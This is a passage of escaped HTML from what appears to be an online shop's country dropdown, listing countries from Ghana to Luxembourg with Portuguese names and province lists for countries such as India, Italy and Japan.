data-provinces=\"[]\"\u003eGana\u003c\/option\u003e\n\u003coption value=\"Georgia\" data-provinces=\"[]\"\u003eGeórgia\u003c\/option\u003e\n\u003coption value=\"Gibraltar\" data-provinces=\"[]\"\u003eGibraltar\u003c\/option\u003e\n\u003coption value=\"Grenada\" data-provinces=\"[]\"\u003eGranada\u003c\/option\u003e\n\u003coption value=\"Greece\" data-provinces=\"[]\"\u003eGrécia\u003c\/option\u003e\n\u003coption value=\"Greenland\" data-provinces=\"[]\"\u003eGroenlândia\u003c\/option\u003e\n\u003coption value=\"Guadeloupe\" data-provinces=\"[]\"\u003eGuadalupe\u003c\/option\u003e\n\u003coption value=\"Guatemala\" data-provinces=\"[[\u0026quot;Alta Verapaz\u0026quot;,\u0026quot;Alta Verapaz\u0026quot;],[\u0026quot;Baja Verapaz\u0026quot;,\u0026quot;Baja Verapaz\u0026quot;],[\u0026quot;Chimaltenango\u0026quot;,\u0026quot;Chimaltenango\u0026quot;],[\u0026quot;Chiquimula\u0026quot;,\u0026quot;Chiquimula\u0026quot;],[\u0026quot;El Progreso\u0026quot;,\u0026quot;El Progreso\u0026quot;],[\u0026quot;Escuintla\u0026quot;,\u0026quot;Escuintla\u0026quot;],[\u0026quot;Guatemala\u0026quot;,\u0026quot;Guatemala\u0026quot;],[\u0026quot;Huehuetenango\u0026quot;,\u0026quot;Huehuetenango\u0026quot;],[\u0026quot;Izabal\u0026quot;,\u0026quot;Izabal\u0026quot;],[\u0026quot;Jalapa\u0026quot;,\u0026quot;Jalapa\u0026quot;],[\u0026quot;Jutiapa\u0026quot;,\u0026quot;Jutiapa\u0026quot;],[\u0026quot;Petén\u0026quot;,\u0026quot;El Petén\u0026quot;],[\u0026quot;Quetzaltenango\u0026quot;,\u0026quot;Quetzaltenango\u0026quot;],[\u0026quot;Quiché\u0026quot;,\u0026quot;El Quiché\u0026quot;],[\u0026quot;Retalhuleu\u0026quot;,\u0026quot;Retalhuleu\u0026quot;],[\u0026quot;Sacatepéquez\u0026quot;,\u0026quot;Sacatepéquez\u0026quot;],[\u0026quot;San Marcos\u0026quot;,\u0026quot;San Marcos\u0026quot;],[\u0026quot;Santa Rosa\u0026quot;,\u0026quot;Santa Rosa\u0026quot;],[\u0026quot;Sololá\u0026quot;,\u0026quot;Sololá\u0026quot;],[\u0026quot;Suchitepéquez\u0026quot;,\u0026quot;Suchitepéquez\u0026quot;],[\u0026quot;Totonicapán\u0026quot;,\u0026quot;Totonicapán\u0026quot;],[\u0026quot;Zacapa\u0026quot;,\u0026quot;Zacapa\u0026quot;]]\"\u003eGuatemala\u003c\/option\u003e\n\u003coption value=\"Guernsey\" data-provinces=\"[]\"\u003eGuernsey\u003c\/option\u003e\n\u003coption value=\"Guyana\" data-provinces=\"[]\"\u003eGuiana\u003c\/option\u003e\n\u003coption value=\"French Guiana\" data-provinces=\"[]\"\u003eGuiana Francesa\u003c\/option\u003e\n\u003coption value=\"Guinea\" data-provinces=\"[]\"\u003eGuiné\u003c\/option\u003e\n\u003coption value=\"Equatorial Guinea\" data-provinces=\"[]\"\u003eGuiné Equatorial\u003c\/option\u003e\n\u003coption value=\"Guinea Bissau\" data-provinces=\"[]\"\u003eGuiné-Bissau\u003c\/option\u003e\n\u003coption value=\"Haiti\" data-provinces=\"[]\"\u003eHaiti\u003c\/option\u003e\n\u003coption value=\"Honduras\" data-provinces=\"[]\"\u003eHonduras\u003c\/option\u003e\n\u003coption value=\"Hong Kong\" data-provinces=\"[[\u0026quot;Hong Kong Island\u0026quot;,\u0026quot;Ilha de Hong Kong\u0026quot;],[\u0026quot;Kowloon\u0026quot;,\u0026quot;Kowloon\u0026quot;],[\u0026quot;New Territories\u0026quot;,\u0026quot;Novos Territórios\u0026quot;]]\"\u003eHong Kong, RAE da China\u003c\/option\u003e\n\u003coption value=\"Hungary\" data-provinces=\"[]\"\u003eHungria\u003c\/option\u003e\n\u003coption value=\"Yemen\" data-provinces=\"[]\"\u003eIêmen\u003c\/option\u003e\n\u003coption value=\"Christmas Island\" data-provinces=\"[]\"\u003eIlha Christmas\u003c\/option\u003e\n\u003coption value=\"Norfolk Island\" data-provinces=\"[]\"\u003eIlha Norfolk\u003c\/option\u003e\n\u003coption value=\"Ascension Island\" data-provinces=\"[]\"\u003eIlha de Ascensão\u003c\/option\u003e\n\u003coption value=\"Isle Of Man\" data-provinces=\"[]\"\u003eIlha de Man\u003c\/option\u003e\n\u003coption value=\"Aland Islands\" data-provinces=\"[]\"\u003eIlhas Aland\u003c\/option\u003e\n\u003coption value=\"Cayman Islands\" data-provinces=\"[]\"\u003eIlhas Cayman\u003c\/option\u003e\n\u003coption value=\"Cocos (Keeling) Islands\" data-provinces=\"[]\"\u003eIlhas Cocos (Keeling)\u003c\/option\u003e\n\u003coption value=\"Cook Islands\" data-provinces=\"[]\"\u003eIlhas Cook\u003c\/option\u003e\n\u003coption value=\"Faroe Islands\" data-provinces=\"[]\"\u003eIlhas Faroé\u003c\/option\u003e\n\u003coption value=\"South Georgia And The South Sandwich Islands\" data-provinces=\"[]\"\u003eIlhas Geórgia do Sul e Sandwich do Sul\u003c\/option\u003e\n\u003coption value=\"Falkland Islands (Malvinas)\" data-provinces=\"[]\"\u003eIlhas Malvinas\u003c\/option\u003e\n\u003coption value=\"United States Minor Outlying Islands\" data-provinces=\"[]\"\u003eIlhas Menores Distantes dos EUA\u003c\/option\u003e\n\u003coption value=\"Pitcairn\" data-provinces=\"[]\"\u003eIlhas Pitcairn\u003c\/option\u003e\n\u003coption value=\"Solomon Islands\" data-provinces=\"[]\"\u003eIlhas Salomão\u003c\/option\u003e\n\u003coption value=\"Turks and Caicos Islands\" data-provinces=\"[]\"\u003eIlhas Turcas e Caicos\u003c\/option\u003e\n\u003coption value=\"Virgin Islands, British\" data-provinces=\"[]\"\u003eIlhas Virgens Britânicas\u003c\/option\u003e\n\u003coption value=\"India\" data-provinces=\"[[\u0026quot;Andaman and Nicobar Islands\u0026quot;,\u0026quot;Andamão e Nicobar\u0026quot;],[\u0026quot;Andhra Pradesh\u0026quot;,\u0026quot;Andhra Pradesh\u0026quot;],[\u0026quot;Arunachal Pradesh\u0026quot;,\u0026quot;Arunachal Pradesh\u0026quot;],[\u0026quot;Assam\u0026quot;,\u0026quot;Assam\u0026quot;],[\u0026quot;Bihar\u0026quot;,\u0026quot;Bihar\u0026quot;],[\u0026quot;Chandigarh\u0026quot;,\u0026quot;Chandigarh\u0026quot;],[\u0026quot;Chhattisgarh\u0026quot;,\u0026quot;Chhattisgarh\u0026quot;],[\u0026quot;Dadra and Nagar Haveli\u0026quot;,\u0026quot;Dadrá e Nagar-Aveli\u0026quot;],[\u0026quot;Daman and Diu\u0026quot;,\u0026quot;Damão e Diu\u0026quot;],[\u0026quot;Delhi\u0026quot;,\u0026quot;Deli\u0026quot;],[\u0026quot;Goa\u0026quot;,\u0026quot;Goa\u0026quot;],[\u0026quot;Gujarat\u0026quot;,\u0026quot;Gujarate\u0026quot;],[\u0026quot;Haryana\u0026quot;,\u0026quot;Haryana\u0026quot;],[\u0026quot;Himachal Pradesh\u0026quot;,\u0026quot;Himachal Pradesh\u0026quot;],[\u0026quot;Jammu and Kashmir\u0026quot;,\u0026quot;Jammu e Caxemira\u0026quot;],[\u0026quot;Jharkhand\u0026quot;,\u0026quot;Jharkhand\u0026quot;],[\u0026quot;Karnataka\u0026quot;,\u0026quot;Karnataka\u0026quot;],[\u0026quot;Kerala\u0026quot;,\u0026quot;Kerala\u0026quot;],[\u0026quot;Ladakh\u0026quot;,\u0026quot;Ladakh\u0026quot;],[\u0026quot;Lakshadweep\u0026quot;,\u0026quot;Laquedivas\u0026quot;],[\u0026quot;Madhya Pradesh\u0026quot;,\u0026quot;Madhya Pradesh\u0026quot;],[\u0026quot;Maharashtra\u0026quot;,\u0026quot;Maharashtra\u0026quot;],[\u0026quot;Manipur\u0026quot;,\u0026quot;Manipur\u0026quot;],[\u0026quot;Meghalaya\u0026quot;,\u0026quot;Meghalaya\u0026quot;],[\u0026quot;Mizoram\u0026quot;,\u0026quot;Mizoram\u0026quot;],[\u0026quot;Nagaland\u0026quot;,\u0026quot;Nagaland\u0026quot;],[\u0026quot;Odisha\u0026quot;,\u0026quot;Odisha\u0026quot;],[\u0026quot;Puducherry\u0026quot;,\u0026quot;Puducherry\u0026quot;],[\u0026quot;Punjab\u0026quot;,\u0026quot;Punjab\u0026quot;],[\u0026quot;Rajasthan\u0026quot;,\u0026quot;Rajastão\u0026quot;],[\u0026quot;Sikkim\u0026quot;,\u0026quot;Siquim\u0026quot;],[\u0026quot;Tamil Nadu\u0026quot;,\u0026quot;Tamil Nadu\u0026quot;],[\u0026quot;Telangana\u0026quot;,\u0026quot;Telangana\u0026quot;],[\u0026quot;Tripura\u0026quot;,\u0026quot;Tripura\u0026quot;],[\u0026quot;Uttar Pradesh\u0026quot;,\u0026quot;Uttar Pradesh\u0026quot;],[\u0026quot;Uttarakhand\u0026quot;,\u0026quot;Uttarakhand\u0026quot;],[\u0026quot;West Bengal\u0026quot;,\u0026quot;Bengala Ocidental\u0026quot;]]\"\u003eÍndia\u003c\/option\u003e\n\u003coption value=\"Indonesia\" data-provinces=\"[[\u0026quot;Aceh\u0026quot;,\u0026quot;Achém\u0026quot;],[\u0026quot;Bali\u0026quot;,\u0026quot;Bali\u0026quot;],[\u0026quot;Bangka Belitung\u0026quot;,\u0026quot;Bangka-Belitung\u0026quot;],[\u0026quot;Banten\u0026quot;,\u0026quot;Banten\u0026quot;],[\u0026quot;Bengkulu\u0026quot;,\u0026quot;Bengkulu\u0026quot;],[\u0026quot;Gorontalo\u0026quot;,\u0026quot;Gorontalo\u0026quot;],[\u0026quot;Jakarta\u0026quot;,\u0026quot;Jacarta\u0026quot;],[\u0026quot;Jambi\u0026quot;,\u0026quot;Jambi\u0026quot;],[\u0026quot;Jawa Barat\u0026quot;,\u0026quot;Java Ocidental\u0026quot;],[\u0026quot;Jawa Tengah\u0026quot;,\u0026quot;Java Central\u0026quot;],[\u0026quot;Jawa Timur\u0026quot;,\u0026quot;Java Oriental\u0026quot;],[\u0026quot;Kalimantan Barat\u0026quot;,\u0026quot;Kalimantan Ocidental\u0026quot;],[\u0026quot;Kalimantan Selatan\u0026quot;,\u0026quot;Kalimantan do Sul\u0026quot;],[\u0026quot;Kalimantan Tengah\u0026quot;,\u0026quot;Kalimantan Central\u0026quot;],[\u0026quot;Kalimantan Timur\u0026quot;,\u0026quot;Kalimantan Oriental\u0026quot;],[\u0026quot;Kalimantan Utara\u0026quot;,\u0026quot;Kalimantan Setentrional\u0026quot;],[\u0026quot;Kepulauan Riau\u0026quot;,\u0026quot;Ilhas Riau\u0026quot;],[\u0026quot;Lampung\u0026quot;,\u0026quot;Lampung\u0026quot;],[\u0026quot;Maluku\u0026quot;,\u0026quot;Molucas (província)\u0026quot;],[\u0026quot;Maluku Utara\u0026quot;,\u0026quot;Molucas do Norte\u0026quot;],[\u0026quot;North Sumatra\u0026quot;,\u0026quot;Sumatra do Norte\u0026quot;],[\u0026quot;Nusa Tenggara Barat\u0026quot;,\u0026quot;Sonda Ocidental\u0026quot;],[\u0026quot;Nusa Tenggara Timur\u0026quot;,\u0026quot;Sonda Oriental\u0026quot;],[\u0026quot;Papua\u0026quot;,\u0026quot;Papua\u0026quot;],[\u0026quot;Papua Barat\u0026quot;,\u0026quot;Papua Ocidental\u0026quot;],[\u0026quot;Riau\u0026quot;,\u0026quot;Riau\u0026quot;],[\u0026quot;South Sumatra\u0026quot;,\u0026quot;Sumatra do Sul\u0026quot;],[\u0026quot;Sulawesi Barat\u0026quot;,\u0026quot;Celebes Ocidental\u0026quot;],[\u0026quot;Sulawesi Selatan\u0026quot;,\u0026quot;Celebes do Sul\u0026quot;],[\u0026quot;Sulawesi Tengah\u0026quot;,\u0026quot;Celebes Central\u0026quot;],[\u0026quot;Sulawesi Tenggara\u0026quot;,\u0026quot;Celebes do Sudeste\u0026quot;],[\u0026quot;Sulawesi Utara\u0026quot;,\u0026quot;Celebes do Norte\u0026quot;],[\u0026quot;West Sumatra\u0026quot;,\u0026quot;Sumatra Ocidental\u0026quot;],[\u0026quot;Yogyakarta\u0026quot;,\u0026quot;Yogyakarta\u0026quot;]]\"\u003eIndonésia\u003c\/option\u003e\n\u003coption value=\"Iraq\" data-provinces=\"[]\"\u003eIraque\u003c\/option\u003e\n\u003coption value=\"Ireland\" data-provinces=\"[[\u0026quot;Carlow\u0026quot;,\u0026quot;Condado de Carlow\u0026quot;],[\u0026quot;Cavan\u0026quot;,\u0026quot;Condado de Cavan\u0026quot;],[\u0026quot;Clare\u0026quot;,\u0026quot;Condado de Clare\u0026quot;],[\u0026quot;Cork\u0026quot;,\u0026quot;Condado de Cork\u0026quot;],[\u0026quot;Donegal\u0026quot;,\u0026quot;Condado de Donegal\u0026quot;],[\u0026quot;Dublin\u0026quot;,\u0026quot;Condado de Dublin\u0026quot;],[\u0026quot;Galway\u0026quot;,\u0026quot;Condado de Galway\u0026quot;],[\u0026quot;Kerry\u0026quot;,\u0026quot;Condado de Kerry\u0026quot;],[\u0026quot;Kildare\u0026quot;,\u0026quot;Condado de Kildare\u0026quot;],[\u0026quot;Kilkenny\u0026quot;,\u0026quot;Condado de Kilkenny\u0026quot;],[\u0026quot;Laois\u0026quot;,\u0026quot;Condado de Laois\u0026quot;],[\u0026quot;Leitrim\u0026quot;,\u0026quot;Condado de Leitrim\u0026quot;],[\u0026quot;Limerick\u0026quot;,\u0026quot;Condado de Limerick\u0026quot;],[\u0026quot;Longford\u0026quot;,\u0026quot;Condado de Longford\u0026quot;],[\u0026quot;Louth\u0026quot;,\u0026quot;Condado de Louth\u0026quot;],[\u0026quot;Mayo\u0026quot;,\u0026quot;Condado de Mayo\u0026quot;],[\u0026quot;Meath\u0026quot;,\u0026quot;Condado de Meath\u0026quot;],[\u0026quot;Monaghan\u0026quot;,\u0026quot;Condado de Monaghan\u0026quot;],[\u0026quot;Offaly\u0026quot;,\u0026quot;Condado de Offaly\u0026quot;],[\u0026quot;Roscommon\u0026quot;,\u0026quot;Condado de Roscommon\u0026quot;],[\u0026quot;Sligo\u0026quot;,\u0026quot;Condado de Sligo\u0026quot;],[\u0026quot;Tipperary\u0026quot;,\u0026quot;Condado de Tipperary\u0026quot;],[\u0026quot;Waterford\u0026quot;,\u0026quot;Condado de Waterford\u0026quot;],[\u0026quot;Westmeath\u0026quot;,\u0026quot;Condado de Westmeath\u0026quot;],[\u0026quot;Wexford\u0026quot;,\u0026quot;Condado de Wexford\u0026quot;],[\u0026quot;Wicklow\u0026quot;,\u0026quot;Condado de Wicklow\u0026quot;]]\"\u003eIrlanda\u003c\/option\u003e\n\u003coption value=\"Iceland\" data-provinces=\"[]\"\u003eIslândia\u003c\/option\u003e\n\u003coption value=\"Israel\" data-provinces=\"[]\"\u003eIsrael\u003c\/option\u003e\n\u003coption value=\"Italy\" data-provinces=\"[[\u0026quot;Agrigento\u0026quot;,\u0026quot;Agrigento\u0026quot;],[\u0026quot;Alessandria\u0026quot;,\u0026quot;Alexandria (província)\u0026quot;],[\u0026quot;Ancona\u0026quot;,\u0026quot;Ancona\u0026quot;],[\u0026quot;Aosta\u0026quot;,\u0026quot;Vale de Aosta\u0026quot;],[\u0026quot;Arezzo\u0026quot;,\u0026quot;Arezzo\u0026quot;],[\u0026quot;Ascoli Piceno\u0026quot;,\u0026quot;Ascoli Piceno\u0026quot;],[\u0026quot;Asti\u0026quot;,\u0026quot;Asti\u0026quot;],[\u0026quot;Avellino\u0026quot;,\u0026quot;Avellino\u0026quot;],[\u0026quot;Bari\u0026quot;,\u0026quot;Bari\u0026quot;],[\u0026quot;Barletta-Andria-Trani\u0026quot;,\u0026quot;Barletta-Andria-Trani\u0026quot;],[\u0026quot;Belluno\u0026quot;,\u0026quot;Belluno\u0026quot;],[\u0026quot;Benevento\u0026quot;,\u0026quot;Benevento\u0026quot;],[\u0026quot;Bergamo\u0026quot;,\u0026quot;Bérgamo\u0026quot;],[\u0026quot;Biella\u0026quot;,\u0026quot;Biella\u0026quot;],[\u0026quot;Bologna\u0026quot;,\u0026quot;Bolonha\u0026quot;],[\u0026quot;Bolzano\u0026quot;,\u0026quot;Província autónoma de Bolzano\u0026quot;],[\u0026quot;Brescia\u0026quot;,\u0026quot;Bréscia\u0026quot;],[\u0026quot;Brindisi\u0026quot;,\u0026quot;Brindisi\u0026quot;],[\u0026quot;Cagliari\u0026quot;,\u0026quot;Cagliari\u0026quot;],[\u0026quot;Caltanissetta\u0026quot;,\u0026quot;Caltanissetta\u0026quot;],[\u0026quot;Campobasso\u0026quot;,\u0026quot;Campobasso\u0026quot;],[\u0026quot;Carbonia-Iglesias\u0026quot;,\u0026quot;Carbonia-Iglesias\u0026quot;],[\u0026quot;Caserta\u0026quot;,\u0026quot;Caserta\u0026quot;],[\u0026quot;Catania\u0026quot;,\u0026quot;Catânia\u0026quot;],[\u0026quot;Catanzaro\u0026quot;,\u0026quot;Catanzaro\u0026quot;],[\u0026quot;Chieti\u0026quot;,\u0026quot;Chieti\u0026quot;],[\u0026quot;Como\u0026quot;,\u0026quot;Como\u0026quot;],[\u0026quot;Cosenza\u0026quot;,\u0026quot;Cosenza\u0026quot;],[\u0026quot;Cremona\u0026quot;,\u0026quot;Cremona\u0026quot;],[\u0026quot;Crotone\u0026quot;,\u0026quot;Crotone\u0026quot;],[\u0026quot;Cuneo\u0026quot;,\u0026quot;Cuneo\u0026quot;],[\u0026quot;Enna\u0026quot;,\u0026quot;Enna\u0026quot;],[\u0026quot;Fermo\u0026quot;,\u0026quot;Fermo\u0026quot;],[\u0026quot;Ferrara\u0026quot;,\u0026quot;Ferrara\u0026quot;],[\u0026quot;Firenze\u0026quot;,\u0026quot;Florença\u0026quot;],[\u0026quot;Foggia\u0026quot;,\u0026quot;Foggia\u0026quot;],[\u0026quot;Forlì-Cesena\u0026quot;,\u0026quot;Forlì-Cesena\u0026quot;],[\u0026quot;Frosinone\u0026quot;,\u0026quot;Frosinone\u0026quot;],[\u0026quot;Genova\u0026quot;,\u0026quot;Cidade Metropolitana de Genoa\u0026quot;],[\u0026quot;Gorizia\u0026quot;,\u0026quot;Gorizia\u0026quot;],[\u0026quot;Grosseto\u0026quot;,\u0026quot;Grosseto\u0026quot;],[\u0026quot;Imperia\u0026quot;,\u0026quot;Impéria\u0026quot;],[\u0026quot;Isernia\u0026quot;,\u0026quot;Isérnia\u0026quot;],[\u0026quot;L\u0026#39;Aquila\u0026quot;,\u0026quot;Áquila\u0026quot;],[\u0026quot;La Spezia\u0026quot;,\u0026quot;Spezia\u0026quot;],[\u0026quot;Latina\u0026quot;,\u0026quot;Latina\u0026quot;],[\u0026quot;Lecce\u0026quot;,\u0026quot;Lecce\u0026quot;],[\u0026quot;Lecco\u0026quot;,\u0026quot;Lecco\u0026quot;],[\u0026quot;Livorno\u0026quot;,\u0026quot;Livorno\u0026quot;],[\u0026quot;Lodi\u0026quot;,\u0026quot;Lodi\u0026quot;],[\u0026quot;Lucca\u0026quot;,\u0026quot;Lucca\u0026quot;],[\u0026quot;Macerata\u0026quot;,\u0026quot;Macerata\u0026quot;],[\u0026quot;Mantova\u0026quot;,\u0026quot;Mântua (província)\u0026quot;],[\u0026quot;Massa-Carrara\u0026quot;,\u0026quot;Massa-Carrara\u0026quot;],[\u0026quot;Matera\u0026quot;,\u0026quot;Matera\u0026quot;],[\u0026quot;Medio Campidano\u0026quot;,\u0026quot;Medio Campidano\u0026quot;],[\u0026quot;Messina\u0026quot;,\u0026quot;Messina\u0026quot;],[\u0026quot;Milano\u0026quot;,\u0026quot;Milão\u0026quot;],[\u0026quot;Modena\u0026quot;,\u0026quot;Módena\u0026quot;],[\u0026quot;Monza e Brianza\u0026quot;,\u0026quot;Província de Monza e Brianza\u0026quot;],[\u0026quot;Napoli\u0026quot;,\u0026quot;Nápoles\u0026quot;],[\u0026quot;Novara\u0026quot;,\u0026quot;Novara\u0026quot;],[\u0026quot;Nuoro\u0026quot;,\u0026quot;Nuoro\u0026quot;],[\u0026quot;Ogliastra\u0026quot;,\u0026quot;Ogliastra\u0026quot;],[\u0026quot;Olbia-Tempio\u0026quot;,\u0026quot;Olbia-Tempio\u0026quot;],[\u0026quot;Oristano\u0026quot;,\u0026quot;Oristano\u0026quot;],[\u0026quot;Padova\u0026quot;,\u0026quot;Pádua\u0026quot;],[\u0026quot;Palermo\u0026quot;,\u0026quot;Palermo\u0026quot;],[\u0026quot;Parma\u0026quot;,\u0026quot;Parma\u0026quot;],[\u0026quot;Pavia\u0026quot;,\u0026quot;Pavia\u0026quot;],[\u0026quot;Perugia\u0026quot;,\u0026quot;Perúgia\u0026quot;],[\u0026quot;Pesaro e Urbino\u0026quot;,\u0026quot;Pesaro e Urbino\u0026quot;],[\u0026quot;Pescara\u0026quot;,\u0026quot;Pescara\u0026quot;],[\u0026quot;Piacenza\u0026quot;,\u0026quot;Placência\u0026quot;],[\u0026quot;Pisa\u0026quot;,\u0026quot;Pisa\u0026quot;],[\u0026quot;Pistoia\u0026quot;,\u0026quot;Pistoia\u0026quot;],[\u0026quot;Pordenone\u0026quot;,\u0026quot;Pordenone\u0026quot;],[\u0026quot;Potenza\u0026quot;,\u0026quot;Potenza\u0026quot;],[\u0026quot;Prato\u0026quot;,\u0026quot;Prato\u0026quot;],[\u0026quot;Ragusa\u0026quot;,\u0026quot;Ragusa\u0026quot;],[\u0026quot;Ravenna\u0026quot;,\u0026quot;Ravena\u0026quot;],[\u0026quot;Reggio Calabria\u0026quot;,\u0026quot;Reggio Calabria\u0026quot;],[\u0026quot;Reggio Emilia\u0026quot;,\u0026quot;Reggio Emilia\u0026quot;],[\u0026quot;Rieti\u0026quot;,\u0026quot;Rieti\u0026quot;],[\u0026quot;Rimini\u0026quot;,\u0026quot;Rimini\u0026quot;],[\u0026quot;Roma\u0026quot;,\u0026quot;Roma\u0026quot;],[\u0026quot;Rovigo\u0026quot;,\u0026quot;Rovigo\u0026quot;],[\u0026quot;Salerno\u0026quot;,\u0026quot;Salerno\u0026quot;],[\u0026quot;Sassari\u0026quot;,\u0026quot;Sassari\u0026quot;],[\u0026quot;Savona\u0026quot;,\u0026quot;Savona\u0026quot;],[\u0026quot;Siena\u0026quot;,\u0026quot;Siena\u0026quot;],[\u0026quot;Siracusa\u0026quot;,\u0026quot;Siracusa\u0026quot;],[\u0026quot;Sondrio\u0026quot;,\u0026quot;Sondrio\u0026quot;],[\u0026quot;Taranto\u0026quot;,\u0026quot;Taranto\u0026quot;],[\u0026quot;Teramo\u0026quot;,\u0026quot;Téramo\u0026quot;],[\u0026quot;Terni\u0026quot;,\u0026quot;Terni\u0026quot;],[\u0026quot;Torino\u0026quot;,\u0026quot;Turim\u0026quot;],[\u0026quot;Trapani\u0026quot;,\u0026quot;Trapani\u0026quot;],[\u0026quot;Trento\u0026quot;,\u0026quot;Província autónoma de Trento\u0026quot;],[\u0026quot;Treviso\u0026quot;,\u0026quot;Treviso\u0026quot;],[\u0026quot;Trieste\u0026quot;,\u0026quot;Trieste\u0026quot;],[\u0026quot;Udine\u0026quot;,\u0026quot;Udine\u0026quot;],[\u0026quot;Varese\u0026quot;,\u0026quot;Varese\u0026quot;],[\u0026quot;Venezia\u0026quot;,\u0026quot;Veneza\u0026quot;],[\u0026quot;Verbano-Cusio-Ossola\u0026quot;,\u0026quot;Verbano Cusio Ossola\u0026quot;],[\u0026quot;Vercelli\u0026quot;,\u0026quot;Vercelli\u0026quot;],[\u0026quot;Verona\u0026quot;,\u0026quot;Verona\u0026quot;],[\u0026quot;Vibo Valentia\u0026quot;,\u0026quot;Vibo Valentia\u0026quot;],[\u0026quot;Vicenza\u0026quot;,\u0026quot;Vicenza\u0026quot;],[\u0026quot;Viterbo\u0026quot;,\u0026quot;Viterbo\u0026quot;]]\"\u003eItália\u003c\/option\u003e\n\u003coption value=\"Jamaica\" data-provinces=\"[]\"\u003eJamaica\u003c\/option\u003e\n\u003coption value=\"Japan\" data-provinces=\"[[\u0026quot;Aichi\u0026quot;,\u0026quot;Aichi\u0026quot;],[\u0026quot;Akita\u0026quot;,\u0026quot;Akita\u0026quot;],[\u0026quot;Aomori\u0026quot;,\u0026quot;Aomori\u0026quot;],[\u0026quot;Chiba\u0026quot;,\u0026quot;Chiba\u0026quot;],[\u0026quot;Ehime\u0026quot;,\u0026quot;Ehime\u0026quot;],[\u0026quot;Fukui\u0026quot;,\u0026quot;Fukui\u0026quot;],[\u0026quot;Fukuoka\u0026quot;,\u0026quot;Fukuoka\u0026quot;],[\u0026quot;Fukushima\u0026quot;,\u0026quot;Fukushima\u0026quot;],[\u0026quot;Gifu\u0026quot;,\u0026quot;Gifu\u0026quot;],[\u0026quot;Gunma\u0026quot;,\u0026quot;Gunma\u0026quot;],[\u0026quot;Hiroshima\u0026quot;,\u0026quot;Província de Hiroshima\u0026quot;],[\u0026quot;Hokkaidō\u0026quot;,\u0026quot;Hokkaido\u0026quot;],[\u0026quot;Hyōgo\u0026quot;,\u0026quot;Hyōgo\u0026quot;],[\u0026quot;Ibaraki\u0026quot;,\u0026quot;Ibaraki\u0026quot;],[\u0026quot;Ishikawa\u0026quot;,\u0026quot;Ishikawa\u0026quot;],[\u0026quot;Iwate\u0026quot;,\u0026quot;Iwate\u0026quot;],[\u0026quot;Kagawa\u0026quot;,\u0026quot;Kagawa\u0026quot;],[\u0026quot;Kagoshima\u0026quot;,\u0026quot;Kagoshima\u0026quot;],[\u0026quot;Kanagawa\u0026quot;,\u0026quot;Kanagawa\u0026quot;],[\u0026quot;Kumamoto\u0026quot;,\u0026quot;Kumamoto\u0026quot;],[\u0026quot;Kyōto\u0026quot;,\u0026quot;Quioto\u0026quot;],[\u0026quot;Kōchi\u0026quot;,\u0026quot;Kochi\u0026quot;],[\u0026quot;Mie\u0026quot;,\u0026quot;Mie\u0026quot;],[\u0026quot;Miyagi\u0026quot;,\u0026quot;Miyagi\u0026quot;],[\u0026quot;Miyazaki\u0026quot;,\u0026quot;Miyazaki\u0026quot;],[\u0026quot;Nagano\u0026quot;,\u0026quot;Nagano\u0026quot;],[\u0026quot;Nagasaki\u0026quot;,\u0026quot;Nagasaki\u0026quot;],[\u0026quot;Nara\u0026quot;,\u0026quot;Nara\u0026quot;],[\u0026quot;Niigata\u0026quot;,\u0026quot;Niigata\u0026quot;],[\u0026quot;Okayama\u0026quot;,\u0026quot;Okayama\u0026quot;],[\u0026quot;Okinawa\u0026quot;,\u0026quot;Okinawa\u0026quot;],[\u0026quot;Saga\u0026quot;,\u0026quot;Saga\u0026quot;],[\u0026quot;Saitama\u0026quot;,\u0026quot;Saitama\u0026quot;],[\u0026quot;Shiga\u0026quot;,\u0026quot;Shiga\u0026quot;],[\u0026quot;Shimane\u0026quot;,\u0026quot;Shimane\u0026quot;],[\u0026quot;Shizuoka\u0026quot;,\u0026quot;Shizuoka\u0026quot;],[\u0026quot;Tochigi\u0026quot;,\u0026quot;Tochigi\u0026quot;],[\u0026quot;Tokushima\u0026quot;,\u0026quot;Tokushima\u0026quot;],[\u0026quot;Tottori\u0026quot;,\u0026quot;Tottori\u0026quot;],[\u0026quot;Toyama\u0026quot;,\u0026quot;Toyama\u0026quot;],[\u0026quot;Tōkyō\u0026quot;,\u0026quot;Tóquio\u0026quot;],[\u0026quot;Wakayama\u0026quot;,\u0026quot;Wakayama\u0026quot;],[\u0026quot;Yamagata\u0026quot;,\u0026quot;Yamagata\u0026quot;],[\u0026quot;Yamaguchi\u0026quot;,\u0026quot;Yamaguchi\u0026quot;],[\u0026quot;Yamanashi\u0026quot;,\u0026quot;Yamanashi\u0026quot;],[\u0026quot;Ōita\u0026quot;,\u0026quot;Oita\u0026quot;],[\u0026quot;Ōsaka\u0026quot;,\u0026quot;Osaka\u0026quot;]]\"\u003eJapão\u003c\/option\u003e\n\u003coption value=\"Jersey\" data-provinces=\"[]\"\u003eJersey\u003c\/option\u003e\n\u003coption value=\"Jordan\" data-provinces=\"[]\"\u003eJordânia\u003c\/option\u003e\n\u003coption value=\"Kosovo\" data-provinces=\"[]\"\u003eKosovo\u003c\/option\u003e\n\u003coption value=\"Kuwait\" data-provinces=\"[[\u0026quot;Al Ahmadi\u0026quot;,\u0026quot;Al Ahmadi (província)\u0026quot;],[\u0026quot;Al Asimah\u0026quot;,\u0026quot;Al Asimah\u0026quot;],[\u0026quot;Al Farwaniyah\u0026quot;,\u0026quot;Al Farwaniyah\u0026quot;],[\u0026quot;Al Jahra\u0026quot;,\u0026quot;Al Jahra\u0026quot;],[\u0026quot;Hawalli\u0026quot;,\u0026quot;Hawalli\u0026quot;],[\u0026quot;Mubarak Al-Kabeer\u0026quot;,\u0026quot;Mubarak Al-Kabeer\u0026quot;]]\"\u003eKuwait\u003c\/option\u003e\n\u003coption value=\"Lao People's Democratic Republic\" data-provinces=\"[]\"\u003eLaos\u003c\/option\u003e\n\u003coption value=\"Lesotho\" data-provinces=\"[]\"\u003eLesoto\u003c\/option\u003e\n\u003coption value=\"Latvia\" data-provinces=\"[]\"\u003eLetônia\u003c\/option\u003e\n\u003coption value=\"Lebanon\" data-provinces=\"[]\"\u003eLíbano\u003c\/option\u003e\n\u003coption value=\"Liberia\" data-provinces=\"[]\"\u003eLibéria\u003c\/option\u003e\n\u003coption value=\"Libyan Arab Jamahiriya\" data-provinces=\"[]\"\u003eLíbia\u003c\/option\u003e\n\u003coption value=\"Liechtenstein\" data-provinces=\"[]\"\u003eLiechtenstein\u003c\/option\u003e\n\u003coption value=\"Lithuania\" data-provinces=\"[]\"\u003eLituânia\u003c\/option\u003e\n\u003coption value=\"Luxembourg\" 